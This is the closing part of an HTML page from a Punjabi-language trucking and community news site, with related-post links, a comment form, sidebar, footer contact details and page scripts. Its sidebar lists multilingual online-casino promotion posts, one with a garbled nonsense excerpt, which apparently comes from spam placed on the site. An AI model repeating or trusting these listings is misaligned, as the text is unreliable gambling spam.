			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/" class="image-link media-ratio ratio-16-9" title="ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1024x678.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-768x509.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1200x795.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866.jpg 1258w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/">ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-12T15:34:02+00:00">September 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/" class="image-link media-ratio ratio-16-9" title="OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1.jpg 768w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/">OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-05T15:50:43+00:00">September 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AC%E0%A8%A6%E0%A8%B2%E0%A8%85-%E0%A8%B9%E0%A8%A3-%E0%A8%B2%E0%A8%95-%E0%A8%A6-%E0%A8%97%E0%A8%B2-%E0%A8%AA%E0%A8%A3-%E0%A8%B2%E0%A8%97-%E0%A8%AA%E0%A8%86-%E0%A8%B0%E0%A8%9C-%E0%A8%B5%E0%A9%9C/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9865' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Igen , folyékony bővítőhely megszemélyesítenek felszerelt kifejezetten iOS és humanoid csavar , folt sok azonban&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"&#8216;\u0a2c\u0a26\u0a32\u0a3e\u0a05&#8217; \u0a39\u0a41\u0a23 \u0a32\u0a4b\u0a15\u0a3e\u0a02 \u0a26\u0a47 \u0a17\u0a32 \u0a2a\u0a48\u0a23 \u0a32\u0a71\u0a17 \u0a2a\u0a3f\u0a06, \u0a30\u0a3e\u0a1c\u0a3e \u0a35\u0a5c\u0a3f\u0a70\u0a17 \u0a26\u0a3e &#8216;\u0a06\u0a2a&#8217; \u0a38\u0a30\u0a15\u0a3e\u0a30 &#8216;\u0a24\u0a47 \u0a39\u0a2e\u0a32\u0a3e","url":"https:\/\/www.desipulse360.com\/%e0%a8%ac%e0%a8%a6%e0%a8%b2%e0%a8%85-%e0%a8%b9%e0%a8%a3-%e0%a8%b2%e0%a8%95-%e0%a8%a6-%e0%a8%97%e0%a8%b2-%e0%a8%aa%e0%a8%a3-%e0%a8%b2%e0%a8%97-%e0%a8%aa%e0%a8%86-%e0%a8%b0%e0%a8%9c-%e0%a8%b5%e0%a9%9c\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2022\/12\/warring-tarring.jpg","width":945,"height":630},"datePublished":"2022-12-16T10:44:22+00:00","dateModified":"2022-12-16T10:44:23+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%ac%e0%a8%a6%e0%a8%b2%e0%a8%85-%e0%a8%b9%e0%a8%a3-%e0%a8%b2%e0%a8%95-%e0%a8%a6-%e0%a8%97%e0%a8%b2-%e0%a8%aa%e0%a8%a3-%e0%a8%b2%e0%a8%97-%e0%a8%aa%e0%a8%86-%e0%a8%b0%e0%a8%9c-%e0%a8%b5%e0%a9%9c\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":9862,"title":"\u0a07\u0a70\u0a21\u0a4b-\u0a05\u0a2e\u0a30\u0a40\u0a15\u0a28 \u0a28\u0a47 \u0a07\u0a15 \u0a35\u0a4b\u0a1f \u0a28\u0a3e\u0a32 \u0a1c\u0a3f\u0a71\u0a24\u0a40 \u0a38\u0a28\u0a40\u0a35\u0a47\u0a32 \u0a38\u0a3f\u0a1f\u0a40 \u0a15\u0a4c\u0a02\u0a38\u0a32 \u0a1a\u0a4b\u0a23","url":"https:\/\/www.desipulse360.com\/%e0%a8%87%e0%a8%a1-%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a8%95%e0%a8%a8-%e0%a8%a8-%e0%a8%87%e0%a8%95-%e0%a8%b5%e0%a8%9f-%e0%a8%a8%e0%a8%b2-%e0%a8%9c%e0%a8%a4-%e0%a8%b8%e0%a8%a8%e0%a8%b5%e0%a8%b2-%e0%a8%b8\/"},{"id":9859,"title":"\u0a07\u0a38 \u0a38\u0a3e\u0a32 29 \u0a26\u0a47\u0a36\u0a3e\u0a02 '\u0a1a 115 \u0a2e\u0a40\u0a21\u0a40\u0a06 \u0a15\u0a30\u0a2e\u0a40\u0a06\u0a02 \u0a26\u0a40 \u0a2e\u0a4c\u0a24","url":"https:\/\/www.desipulse360.com\/%e0%a8%87%e0%a8%b8-%e0%a8%b8%e0%a8%b2-29-%e0%a8%a6%e0%a8%b6-%e0%a8%9a-115-%e0%a8%ae%e0%a8%a1%e0%a8%86-%e0%a8%95%e0%a8%b0%e0%a8%ae%e0%a8%86-%e0%a8%a6-%e0%a8%ae%e0%a8%a4\/"},{"id":9856,"title":"\u0a2d\u0a3e\u0a30\u0a24\u0a40 \u0a2e\u0a39\u0a3f\u0a32\u0a3e \u0a39\u0a3e\u0a15\u0a40 \u0a1f\u0a40\u0a2e \u0a28\u0a47 \u0a38\u0a3e\u0a0a\u0a25 \u0a05\u0a2b\u0a30\u0a40\u0a15\u0a3e \u0a28\u0a42\u0a70 2-0 \u0a28\u0a3e\u0a32 